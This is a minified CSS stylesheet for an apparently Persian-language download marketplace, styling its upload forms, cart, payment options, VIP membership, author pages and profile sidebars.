.finished-uploading{background:#ccc;padding:10px;border-radius:4px;margin-top:25px;text-align:center;border:1px dashed #aaa}
.finished-uploading h2{font-size:22px;text-align:center}
.finished-uploading h3{font-size:17px;text-align:center}
.bg-settings{background:#fff;padding:15px;border-radius:4px;border:1px solid #d3d3d3}
.bg-settings h3{font-size:18px;line-height:20px}
.bg-settings p{font-size:14px;color:#666;margin-bottom:18px;line-height:18px}
.bg-settings p a{color:#006a97}
.settings-hr{border-top:1px solid #d3d3d3}
.forms-desciholder p{font-family:tahoma,yekan;font-size:12px;color:#777;margin-top:10px;margin-bottom:15px}
.profile-avatar-edit{width:80px;height:80px}
.profile-home-edit{width:700px;height:250px}
.settingsidemenu{list-style-type:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.settingsidemenu li{padding:5px;font-size:15px;margin-bottom:3px}
.settingsidemenu li a{padding:8px;display:block;color:#666}
.settingsidemenu li a:hover{background:#e9e9e9}
.settingsidemenu .active a{color:#128abc;border-right:3px solid}
.shpcart-title{margin-bottom:0;background:linear-gradient(-90deg,#ff7800,#ff3b3d,#ff0078);color:#fff;padding:10px 15px 7px;border-radius:15px;overflow:hidden}
.continue-shp-btn{background:#fff;padding:5px;border-radius:4px;color:#444}
.continue-shp-btn:hover{background:#006a97}
.remove-bg{background:#555;text-align:center;color:#fff}
.continue-empty-btn{margin-left:10px;background:#333;padding:5px;border-radius:4px;font-family:tahoma,yekan}
.continue-empty-btn:hover{background:#555}
.item-card-designer{font-family:tahoma,yekan;font-size:12px}
.item-card-designer a{color:#006a97}
.item-card-designer a:hover{color:#555}
.shp-chkout-side{padding-top:10px}
.shp-chkout-side h3{font-size:14px;color:#777;margin-bottom:10px;text-align:right;line-height:25px}
.shp-chkout-side h4{font-size:60px;margin-bottom:10px;color:#c1392b}
.shp-chkout-side h6{border:1px dashed #c1c1c1;display:inline-block;padding:10px;color:#006a97;font-size:20px}
.card-points-alarm{background:#ffe44e;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #fff;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px;margin-top:10px;text-align:center;padding-bottom:25px}
.card-points-alarm h5{margin-bottom:25px;background:#fff;padding:5px 12px;display:inline-block;border-radius:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.3);box-shadow:0 0 7px 0 rgba(0,0,0,.3);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.card-points-alarm p{margin-bottom:15px;font-size:13px}
.card-points-alarm a{border-bottom:1px solid #ff3b3e;padding-bottom:5px;font-weight:700;color:#ff3b3e}
.card-points-alarm a:hover{color:#666;border-bottom:1px dashed #666}
.increase-btn{width:300px}
.choose-gates{background:#eee;padding:10px}
.choose-gates-title{margin-right:80px;border-right:1px solid #ccc;padding-right:20px}
.choose-gates-title h4{font-size:16px;margin-bottom:7px}
.choose-gates-title p{font-size:12px;margin-bottom:5px}
.sidesticky{padding:15px}
.sticky{position:fixed;bottom:155px}
@media screen and (max-width: 1260px) {
.sticky{bottom:10px}
}
@media screen and (max-width: 990px) {
.sticky{position:relative;bottom:0}
}
.payment-options{background:#fff;border:1px solid #ccc;padding:20px}
.payment-options:hover{box-shadow:2px 2px #bbb}
.payment-options > img{height:130px;width:130px}
.payment-org{margin-top:30px;padding:10px;color:#fff;font-size:15px;border-radius:4px}
.payment-option1{background:#eb5254}
.payment-option2{background:#2196f3}
.payment-option3{background:#12b888}
.payment-option4{background:#f3a622}
.bg-buycredit{text-align:justify;background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.choose-credit h4{font-size:18px;margin-top:15px}
.pick-credit{border:1px dashed #ccc;margin:0 10px;padding-top:10px}
.o-credit-1{margin-top:1px;margin-bottom:10px;border-top:2px solid #eb5254}
.o-credit-2{margin-top:1px;margin-bottom:10px;border-top:2px solid #2196f3}
.o-credit-3{margin-top:1px;margin-bottom:10px;border-top:2px solid #12b888}
.o-credit-4{margin-top:1px;margin-bottom:10px;border-top:2px solid #f3a622}
.ico-contacts{background:#f3a622;color:#fff;padding:8px 10px;margin-left:10px}
.btn-contact{padding:10px}
#about-h1{font-size:45px;margin-bottom:20px}
.alert-wide{display:inline-block;width:100%;text-align:center;padding:10px}
.loginmsg{color:red;font-size:11px;float:right;margin-top:10px}
.captcha-login{margin-bottom:10px;margin-right:90px}
@media screen and (max-width: 470px) {
.captcha-login{margin-right:auto}
}
.btn-flw-author{border-radius:4px;padding:7px 12px}
.btn-flw-author:hover{background:#666;color:#fff;border:2px solid #666}
.userprofile-pic{height:80px;width:80px;float:right;padding-top:3px}
.cat-section{padding:140px 0}
.color-orange{color:#f19354}
.color-red{color:#e15757}
.tab-blur{opacity:.4}
@media screen and (max-width: 650px) {
.tab-blur{display:none}
}
.top-balance{font-size:11px}
form.upload{display:block;margin:20px auto;background:#eee;border-radius:10px;padding:15px}
#progress{margin-top:10px;color:#fff;position:relative;width:100%;border:1px solid #3a6d96;padding:1px;border-radius:3px}
#bar{background-color:#437faf;width:0;height:20px;border-radius:3px}
#percent{position:absolute;display:inline-block;top:3px;left:48%}
.alert-nodirect{background:#444}
.remoteupload p{font-size:13px;margin-bottom:5px;margin-top:15px}
.remoteup-btn{width:250px;margin-bottom:20px;background:#e57346;box-shadow:0 3px 0 #b95933}
.remoteup-btn:hover{background:#c7582c}
.ico-balance{vertical-align:middle;margin-bottom:1px}
#infopanel{padding:10px;display:none;text-align:justify}
.remoteup-help a{font-size:13px;font-family:Yekan,Tahoma}
.legacyup-btn{width:250px;background:#4390cb;box-shadow:0 3px 0 #316d9b;border:0}
.legacyup-btn:hover{background:#2675b2}
.b-close{position:absolute;right:0;top:0;cursor:pointer;font-size:15px;color:#fff;padding:15px}
.close-pop{font-size:13px}
.authorsicons:hover{opacity:.7}
.ico-reg-req{color:#eb5254;font-size:10px;vertical-align:middle;margin-bottom:1px}
.top-modal-btn p{color:#448a2c;text-align:center;font-size:12px;margin-bottom:5px;padding:3px;line-height:20px;background:#eee}
.accounted{font-family:Yekan!important;text-align:center!important;font-weight:700;color:#555!important}
.user-notify{-webkit-animation:flickerAnimation 2s infinite;-moz-animation:flickerAnimation 2s infinite;-o-animation:flickerAnimation 2s infinite;animation:flickerAnimation 2s infinite;vertical-align:middle;margin-bottom:1px;color:#f73c3c;font-size:10px;padding:0 2px 10px 0}
@keyframes flickerAnimation {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@-o-keyframes flickerAnimation {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@-moz-keyframes flickerAnimation {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes flickerAnimation {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
.first-user-notify{-webkit-animation:flickerAnimation 2s infinite;-moz-animation:flickerAnimation 2s infinite;-o-animation:flickerAnimation 2s infinite;animation:flickerAnimation 2s infinite;vertical-align:middle;margin-bottom:1px;color:#f73c3c!important}
.btn-open-msg{background:#da9a35;color:#fff;font-family:Yekan;padding:2px 6px 3px;border-radius:4px;border-bottom:1px solid #999;font-size:12px}
.btn-reply-msg{background:#7fb748}
.btn-open-msg:hover{color:#fff;background:#128abc}
.del-msg{color:#eb5254;float:left;font-size:20px}
.del-msg a:hover{color:#aaa}
.btn-back-msg{background:#128abc;color:#eee;font-family:Yekan;padding:2px 6px 3px;border-radius:4px;border-bottom:1px solid #999;font-size:12px}
.btn-back-msg:hover{color:#eee;background:#f2ae43}
.border-yellow{border-right:5px solid #edc717}
.autocomplete-suggestions{background:rgba(255,255,255,0.9)!important;line-height:28px!important;max-height:auto!important;padding:5px;border-radius:15px 15px 15px 15px}
.treeview ul{margin:0;padding:0}
.treeview li.submenu{background:url(img/closed.png) no-repeat right 5px;cursor:hand!important;cursor:pointer!important}
.treeview li.submenu ul{display:none}
.treeview .submenu ul li{cursor:default}
ul.instantsearch{min-height:150px;display:none;right:23.9%;list-style:none;position:absolute;z-index:9999;background:#fff;color:#333;width:46.5%;border-right:3px solid #a2a2a2;border-left:3px solid #a2a2a2;border-bottom:3px solid #a2a2a2;border-radius:0 0 4px 4px;font-size:12.5px;padding:10px;animation:fadeIn 1s ease-in both}
ul.instantsearch li{text-align:center;line-height:25px}
ul.instantsearch li a:hover{color:#4686c6}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1;transform:translate3d(0,0,0)}
}
@media (max-width: 780px) {
ul.instantsearch{display:none!important}
}
.yellow-label{display:inline-block;position:relative}
.yellow-label:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:url(../../img/barrasi.png)}
.red-label{display:inline-block;position:relative}
.red-label:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:url(../../img/barrasi-rad.png)}
.our-pros-sec{width:100%;position:relative;z-index:99;min-height:460px;background:#fff url(../../img/home/our-process-imbg1.png) no-repeat center;text-align:center;margin:20px 0 0;padding-top:40px;padding-bottom:60px}
.our-pros-sec h2{border-bottom:4px solid rgba(0,0,0,0.08);display:inline-block;padding-bottom:10px;margin-bottom:20px;font-size:24px;line-height:40px}
.our-pros{position:relative;height:320px;padding-top:50px;width:960px;margin:0 auto}
.our-pros-item{position:relative;margin:0 20px;float:left;width:183px;height:295px}
.our-pros-item h4{font-weight:400;margin-top:20px;text-align:center;position:relative;font-size:17px;line-height:22px}
.our-pros-item h4:before{content:"";position:absolute;border-bottom:3px solid #e5e5e5;width:100px;height:1px;left:50%;bottom:-15px;margin-left:-50px;box-shadow:0 3px 7px 0 rgba(0,0,0,0.03)}
.our-pros-item.item3pros .our-pros-img{margin-top:25px}
.our-pros-img{position:relative;overflow:hidden;width:160px;height:160px;box-shadow:0 0 9px 1px rgba(0,0,0,0.06);border-radius:50%}
.our-pros-item.big-pros{width:267px;margin-left:30px;margin-right:0}
.our-pros-item.big-pros .our-pros-img{width:247px;height:247px}
.our-pros-img img{max-width:100%;height:auto}
.our-pros-img:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border-radius:50%;-webkit-box-shadow:inset 0 0 0 9px rgba(255,255,255,0.5);-moz-box-shadow:inset 0 0 0 9px rgba(255,255,255,0.5);box-shadow:inset 0 0 0 9px rgba(255,255,255,0.5);-webkit-transition:all .18s ease;-moz-transition:all .18s ease;-o-transition:all .18s ease;transition:all .18s ease}
.our-pros-img:hover:before{-webkit-box-shadow:inset 0 0 40px 14px rgba(255,255,255,0.5);-moz-box-shadow:inset 0 0 40px 14px rgba(255,255,255,0.5);box-shadow:inset 0 0 40px 14px rgba(255,255,255,0.5)}
@media only screen and (min-width: 1200px) {
.our-pros{width:1100px}
.our-pros-item{margin:0 30px}
.our-pros-item.big-pros{margin-left:80px}
}
@media only screen and (max-width: 959px) {
.our-pros{width:760px}
.our-pros-item{margin:0 -20px 0 0}
.our-pros-item.big-pros{margin-left:-10px;width:210px}
}
@media only screen and (max-width: 767px) {
.our-pros-sec{background:#fff url(../../img/home/our-process-imbg2.png) no-repeat center top;min-height:1380px}
.our-pros-sec h1{margin-top:-12px}
.our-pros{width:300px;height:auto;padding-top:90px}
.our-pros-item{margin-left:30px;margin-right:0;height:273px}
.our-pros-item.item3pros .our-pros-img{margin-top:0}
.our-pros-item.big-pros{margin-left:30px;width:178px;height:273px}
.our-pros-item.big-pros .our-pros-img{margin:0;width:178px;height:178px}
.our-pros-item h4{display:inline-block;background:#fff;padding:5px 1px}
}
@media only screen and (max-width: 400px) {
.our-pros-sec{background:#fff}
}
@media only screen and (max-width: 1200px) {
.tempmen{display:none}
}
.bg-sell-1{background:#06f;background-image:url(../../img/authors/world-map.png);background-repeat:no-repeat;background-position:center;padding-bottom:0}
.authlanding-head h1{text-align:center;color:#fff;font-size:35px}
.authlanding-head h3{margin-top:20px;text-align:center;color:#333;font-size:20px;background:#ffce05;display:inline-block;padding:8px 20px;border-radius:20px;margin-bottom:40px}
.golden-author{position:relative;z-index:999;margin-bottom:-80px}
.bg-sell-2{padding-bottom:0;background:#fff;z-index:99}
.mt-270{margin-top:270px}
.mt-300{margin-top:315px}
.bg-sell-3{padding-top:40px;background:#ffce05;padding-bottom:0;border-bottom:6px solid #fff}
.authors-online-land{text-align:center;padding-bottom:15px;color:#111;font-size:26px}
.desci-authorland p{font-size:15px;text-align:justify;line-height:25px}
.bg-sell-4{padding-top:40px;background:#026b7c;padding-bottom:25px}
.desci-serverland p{font-size:15px;text-align:justify;color:#fff;line-height:25px}
.authors-server-land{text-align:center;padding-top:15px;padding-bottom:15px;color:#fff;text-shadow:3px 4px #333;font-size:42px;margin-right:350px}
@media screen and (max-width: 520px) {
.authors-server-land{margin-right:auto}
}
.bg-sell-5{padding-top:45px;background:#fff;padding-bottom:0}
.author-eranmoney h2{font-size:35px;display:inline-block;color:#fff;background:#17aefd;padding:9px 13px;border-radius:22px;box-shadow:-5px 5px #b8dbee}
.author-eranmoney p{color:#005988;font-size:15px;line-height:27px}
.bg-sell-6{padding-bottom:40px;background:#ebebeb;z-index:99;border-bottom:5px solid #fff}
.div-authorwriting{position:relative;z-index:999;margin-bottom:-100px}
.landing-reply{background-image:url(../../img/authors/bg-canvas.png);background-repeat:no-repeat;background-position:center;height:119px}
.landing-reply p{text-align:center;max-width:950px;line-height:21px;padding-top:40px;font-size:13.5px}
.landing-number1{background-image:url(../../img/authors/number1.png);background-repeat:no-repeat;background-position:right;min-height:85px;margin-bottom:-50px}
.landing-number1 h4{margin-right:45px;padding-top:25px;color:#000;font-size:22px}
.landing-number2{background-image:url(../../img/authors/number2.png)}
.landing-number2 h4{margin-right:50px}
.landing-number3{background-image:url(../../img/authors/number3.png)}
.landing-number3 h4{margin-right:60px}
.landing-number4{background-image:url(../../img/authors/number4.png)}
.landing-number4 h4{margin-right:50px;color:#fff}
.landing-video{background-image:url(../../img/authors/auth-video-help.png);background-repeat:no-repeat;background-position:center;height:440px}
.aparat-video{margin-top:50px;margin-right:8px;clear:both}
.aparat-video:hover{opacity:.9}
.bg-sell-7{padding-bottom:40px;padding-top:50px;background:#60a8f2}
.auth-finalmap{background-image:url(../../img/authors/world-map-2.png);background-repeat:no-repeat;background-position:center;padding-bottom:0}
.regnow-wrap h3{font-size:40px;font-weight:700;color:#013366}
.regnow-wrap h6{max-width:400px;text-align:justify;color:#013366;line-height:24px;font-size:15px;background:#e6f1fd;padding:10px;border-radius:10px;box-shadow:-5px 6px #508bca}
.regnow-wrap h5 a{background:#61b80c;box-shadow:0 4px #31720c;padding:10px 30px;float:left;margin-top:10px;font-size:20px;color:#fff;border-radius:20px;text-shadow:1px 3px #4e930a}
.regnow-wrap h5 a:hover{background:#5cae0c}
.regnow-wrap h5 a i{color:#fd0;text-shadow:1px 3px #4e930a}
.widget-faq{background:#f5f5f5;padding:20px;border-radius:15px;margin-bottom:20px}
ul.faq-cats{list-style:none;font-size:14px;padding:0}
ul.faq-cats li{margin-top:10px;border-bottom:1px solid #e8e8e8;padding:10px 5px}
ul.faq-cats li a:hover{color:#ff6000}
ul.faq-cats li.active{color:#61b80c}
.isred{color:#ff6000}
.prev-faq{font-size:12px}
.link-pre-fq{margin-right:20px}
.link-pre-fq:hover{color:#ff6000}
.new-products-prv{max-width:500px;margin-bottom:30px;margin-right:auto;margin-left:auto}
.select-search{float:left;position:relative;z-index:99;margin-top:-47px;margin-left:93px;color:#555;border-right:1px solid #444}
@media screen and (max-width: 685px) {
.select-search{max-width:50px}
}
@media screen and (max-width: 400px) {
.select-search{display:none}
}
select#soflow,select#soflow-color{-webkit-appearance:button;-webkit-border-radius:2px;-webkit-box-shadow:0;-webkit-padding-end:20px;-webkit-padding-start:2px;-webkit-user-select:none;border:0;color:#555;overflow:hidden!important;padding:12px;text-overflow:ellipsis;white-space:nowrap;min-width:110px}
@-moz-document url-prefix() { 
  select#soflow,select#soflow-color {
     margin-top: -3px;
     background: #fff;
  }
}
#soflow :first-child{background:#eee}
.ui-helper-hidden-accessible{display:none}
.popalarms{background:#888;min-width:350px;min-height:60px;border-radius:5px;padding:10px;color:#fff;text-align:center}
.popalarms h5{margin-top:7px;font-size:16px;margin-bottom:0}
.redalarm{background:#f44646}
.greenalarm{background:#5ebb3e}
.mihan-support{position:fixed;right:20px;bottom:20px;z-index:999}
.mihan-support a:hover{opacity:.9}
ul.acc-btns2{float:right;color:#fff;height:30px;line-height:28px;margin-top:10px;font-size:12px;position:relative;z-index:99;margin-left:10px;-webkit-margin-end:10px;-webkit-padding-start:0}
@media screen and (max-width: 400px) {
ul.acc-btns2{float:left;line-height:25px}
}
ul.acc-btns2 > li{display:inline-block}
ul.acc-btns2 > li:hover{height:30px}
.icons-acc2{font-size:14px;vertical-align:middle;margin-left:4px}
.btn-topupload{background:#662be9;background:linear-gradient(to right,#642ae8,#9545fa);padding:3px 7px 6px;border-radius:4px}
.btn-topvip{background:#ff7503;background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);padding:3px 7px 6px;border-radius:4px}
.btn-homer{border-radius:20px}
.homebg{background:#9fc635;background-image:url(../../img/bg-homepx.jpg);}
.products-special-bgs{background:#fff;padding:20px 8px 45px;position:relative;z-index:99;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.products-normal-bgs{background:#fff;padding-right:0;padding-left:0;padding-bottom:25px;position:relative;z-index:99999;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.newbox-roll{margin-top:10px;border-bottom:1.5px solid #9fc635;padding:6px 80px 8px 0;color:#555;line-height:30px;overflow:hidden;margin-bottom:30px}
.special-sec{position:relative!important;z-index:99!important;padding-bottom:15px!important}
.over-sec{margin-top:-400px!important;position:relative!important}
.new-grey{background:#eee}
.audio-grey{background:#f5f5f5}
.homebg2{background:#642ae8;background:url(../../img/bg-homepx2.jpg),linear-gradient(-90deg,#83b92f,#61a500);background-size:cover;width:100%;min-height:170px;position:relative;z-index:90;margin-top:10px}
.new-services-box{position:relative;z-index:91;margin-top:-290px!important}
.new-services-box h4{text-align:center;font-size:23px;color:#fff}
.new-services-box h6{text-align:center;color:#fff;font-size:13.5px}
.new-services-box h6 > span{background:#444;border-radius:4px;padding:0 4px 2px;margin-left:5px}
.new-services-items{text-align:center;margin-top:7px;background:#fff;border-radius:6px;padding-right:0;padding-left:0;border-bottom:8px solid #61a500;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.services-icos-img{height:80px;width:80px}
.services-icos{border:1px solid #ccc;box-shadow:0 4px 0 0 #ccc;border-radius:50%;padding:15px 5px 0;width:110px;height:110px;float:none;margin:15px auto 20px}
.leftmarg{border-left:1px solid #ccc}
.new-services-row{min-height:380px;padding:2px 55px}
.new-services-row h3{font-size:20px;color:#ed2224;margin-bottom:8px}
.new-services-row h5{font-size:15px;color:#333}
.new-services-row p{margin-top:3px;text-align:justify;line-height:22px;min-height:155px}
.new-services-row p > a{color:#ed2224}
.new-services-row p > a:hover{color:#6f9a37}
.services-more-btn{font-weight:400;color:#fff;width:100%;background:#7fb748;border:none;box-shadow:0 4px 0 #6f9a37;border-radius:6px;padding-top:10px;padding-bottom:9px;font-size:15px}
.services-more-btn:hover{background:#75a645}
.new-latest-posts{background:#fff;border-top:20px solid #eee;padding:25px 0 90px}
.new-posts-box{padding:20px;overflow:hidden;border-bottom:1px solid #e3e3e3}
.img-newsposts{border-radius:10px;border:5px solid #fff;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.3);box-shadow:0 0 7px 0 rgba(0,0,0,.3);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.new-posts-content h3{font-size:21px;margin-bottom:16px;padding-top:7px}
.new-posts-content h3 > a{color:#434343}
.new-posts-content h3 > a:hover{color:#777}
.new-posts-content h6{font-size:11px;margin-bottom:5px;color:#777}
.new-posts-content p{text-align:justify;color:#50518f;line-height:25px;font-size:13.5px;margin-bottom:17px}
a.new-posts-more{float:left;color:#fff;background:#16ba16;padding:5px 4px 4px;border-radius:4px}
a.new-posts-more:hover{background:#229122}
.new-title-images{width:29px;height:29px;margin-left:7px}
.new-title-images2{width:22px;height:29px;margin-left:7px}
.zi-3{z-index:96}
.zi-2{z-index:97}
.zi-1{z-index:99}
@media screen and (max-width: 690px) {
.logomob{display:none}
}
@media screen and (max-width: 640px) {
.brandmob{display:none}
}
.products-cats-bgs{background:#fff;border-radius:20px;position:relative;z-index:99;margin-top:-30px!important;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.3);box-shadow:0 0 7px 0 rgba(0,0,0,.3);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:20px 15px 45px}
.products-cats-bgs-v2{background:transparent;position:relative;z-index:99;margin-top:-30px!important;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:20px 15px 45px}
.over-sec-cat{margin-top:-80px!important;position:relative!important}
.special-sec-cat{position:relative!important;z-index:99!important;padding-bottom:100px!important}
.special-sec-prod{position:relative!important;z-index:99!important;padding-bottom:25px!important}
.special-sec-prod-sing{position:relative!important;z-index:99!important;padding-bottom:45px!important}
.catsbg{background:#642ae8;background:linear-gradient(-90deg,#642ae8,#d422fe);background-image:url(../../img/categories-homex.jpg);background-size:cover}
.new-catsinfo{text-align:right}
.new-catsinfo h1{font-size:21px;margin-bottom:19px;margin-right:15px;margin-top:6px}
.new-catsinfo h1 a:hover{color:#642ae8}
.new-catsinfo h2{font-size:16px;margin-bottom:19px;margin-right:15px;float:right}
.new-catsinfo h2 a:hover{color:#642ae8}
.new-catsinfo h2 > i{vertical-align:middle;margin-left:10px}
.new-catsinfo h5{font-size:12px;color:#656565;margin-right:15px}
.new-cats-sors{overflow:hidden;padding-bottom:10px;margin-top:28px;text-align:right;border-bottom:1px solid #eee}
.new-top-related{text-align:right;padding-bottom:15px;overflow:hidden}
.new-top-related h5{font-size:12px;float:right;margin-left:15px}
ul.top-relates-items{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0;float:right;margin-top:4px}
ul.top-relates-items > li{display:inline-block;margin-left:10px;border-bottom:1px dotted;padding-bottom:2px}
ul.top-relates-items > li > a{color:#777}
ul.top-relates-items > li > a:hover{color:#642ae8}
.dropbtn{color:#fff;padding:5px;font-size:12px;border:none}
.dropdown{position:relative;display:inline-block}
.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,0.2);z-index:9999}
.dropdown-content a{color:#000;padding:12px 16px;text-decoration:none;display:block}
.dropdown-content a:hover{background-color:#ddd}
.dropdown:hover .dropdown-content{display:block}
.dropdown:hover .dropbtn{background-color:#3e8e41}
.filterselect{float:right;border-radius:0;border:0;outline:none;margin-right:10px;margin-top:-1px;font-weight:700;-webkit-appearance:none;-moz-appearance:none;background-position:right 50%;background-repeat:no-repeat;background-image:url([data-uri]);padding-right:1.9em}
.new-products-rows{margin-top:2px;padding-top:2px}
a.btn-filter-special-products{background:#f5f5f5;padding:4px 5px 2px;border-radius:4px;float:left;border:1px solid #ccc}
a.btn-filter-special-products:hover{background:#eee}
.btn-filter-special-products > i{color:#ffd700;font-size:14px}
.isfeatured{color:#fff;background:#ffd700;font-size:12px;padding:3px 4px 0px 4px;margin-left:9px;border-radius:6px}
.isfeatured > i{font-size:12px;}
.isfeatured-market{background:#3b81f6;padding: 5px 8px 4px 8px}
.isfeatured-free{background:#63e523;padding:3.5px 5px 0px 4px;font-size:12px;}
.new-grey2{background:#eee;border-top:5px solid #fff;padding-bottom:20px}
.side-info{background:#fff;background-repeat:no-repeat;overflow:hidden}
.half-grey{width:100%;background:#eee;min-height:100px;position:relative;z-index:1;margin-top:-20px}
.new-profile-side{max-width:100px;max-height:100px;position:relative;z-index:99;margin-top:-75px}
.new-portfoside-btn{background:linear-gradient(-90deg,#848484,#b5b5b5);padding:10px 15px;color:#fff;width:90%;border:0;margin-bottom:20px;margin-top:15px;border-radius:20px}
.new-portfoside-btn:hover{background:linear-gradient(-90deg,#b5b5b5,#848484)}
.btn-side-details-a{max-width:255px;background:linear-gradient(-90deg,#737373,#909090);padding:10px 15px;color:#fff;width:90%;border:0;margin-bottom:1px;margin-top:5px;border-radius:5px;font-weight:lighter;font-size:14px !important}
.btn-side-details-a:hover{background:linear-gradient(-90deg,#737373,#737373)}
.btn-side-details-a > i{text-align:left;float:left;margin-left:15px;font-size:18px}
.btn-side-details-b{background:linear-gradient(-90deg,#b521d5,#c37bd2)}
.btn-side-details-b:hover{background:linear-gradient(-90deg,#b521d5,#b521d5)}
.btn-side-details-c{background:linear-gradient(-90deg,#ff0078,#ff5f19)}
.btn-side-details-c:hover{background:linear-gradient(-90deg,#ff5f19,#ff0078)}
.vip-attention{font-size:11px!important;font-weight:400!important;text-align:center!important;margin-bottom:10px;margin-top:5px}
.btn-big-side-follow{padding:5px 22px 4px;border:0;color:#fff;background:#21a4ff;font-size:13px!important;font-weight:normal;margin-bottom:15px}
.btn-big-side-follow:hover{background:#1e6ed8}
.side-infos{text-align:center;padding:12px}
.side-infos h5{text-align:right;font-size:15px;font-weight:lighter;color:#333;margin-bottom:4px;margin-right:10px}
.side-infos h5 span{text-align:left;float:left;margin-left:2px}
.side-infos2{padding:15px 10px 10px}
.new-ico-sides{margin-left:5px;max-height:25px;max-width:25px}
.side-feature{text-align:center;padding-right:12px;padding-left:12px}
.side-feature h5{text-align:right;font-size:15px;font-weight:lighter;color:#333;margin-right:10px}
.side-feature h5 > i{color:#ffd700;font-size:19px}
.side-feature h6{font-size:11px;color:#777}
.side-vip{text-align:center;padding-right:12px;padding-left:12px}
.side-vip h5{font-size:17px}
.side-vip h5 > i{color:#17607f;font-size:18px;vertical-align:middle}
.side-vip h6{font-size:12px;color:#777;line-height:20px}
.white-form-comment{background:#fff}
.btn-404{width:240px;font-weight:400}
.shopping-basket-bg{background:#fff;border-radius:15px;padding:15px;padding-top:20px;padding-bottom:10px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px;margin-top:10px}
.btn-payandgo{background:#09c600;padding:10px 15px;color:#fff;width:80%;border:0;margin-bottom:1px;margin-top:5px;border-radius:12px;font-weight:400;font-size:15px}
.btn-payandgo:hover{background:#17a710}
.finalpay{font-size:16px;font-weight:700}
.view-profile-title{font-size:22px!important;margin-bottom:15px!important}
.editok{font-size:16px;font-weight:700}
.title-side-download{background:#d9dfeb;padding:12px 10px 10px}
.btnmydl{width:160px;font-weight:700}
.bg-payments{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.payments-row{margin-top:5px;margin-bottom:7px;background:#eee;padding:6px;border-bottom:2px solid #4686c6}
.isgreen{color:#7fb748}
.featured-download{color:#ffd700;font-size:12px;text-shadow:1px 1px #666}
.vip-ico{width:95px;height:95px}
.vip-info{margin-top:20px;font-size:13px;text-align:center;line-height:22px;background:#eee;border-radius:10px;padding:10px;border:1px solid #e2e2e2}
.vip-info a{color:#4686c6}
.title-side-download{background:#d9dfeb;padding:12px 10px 10px}
.btnmydl{width:160px;font-weight:700}
.bg-payments{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.payments-row{margin-top:5px;margin-bottom:7px;background:#eee;padding:6px;border-bottom:2px solid #4686c6}
.isgreen{color:#7fb748}
.featured-download{color:#ffd700;font-size:12px;text-shadow:1px 1px #666}
.vip-ico{width:95px;height:95px}
.vip-info{margin-top:20px;font-size:13px;text-align:center;line-height:22px;background:#eee;border-radius:10px;padding:10px;border:1px solid #e2e2e2}
.vip-info a{color:#4686c6}
.vip-bg{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:40px}
.section-vip{background:url(../../img/version2/vip-bg.jpg) #eee;background-repeat:repeat;min-height:1080px;padding:50px 0px;}
.bg-vip-primary{background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078)}
.btn-vip-primary{background:#ff7503;background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);padding:8px;border-radius:5px;color:#fff;font-weight:700;font-size:12px}
.btn-vip-primary a:active{outline:none!important}
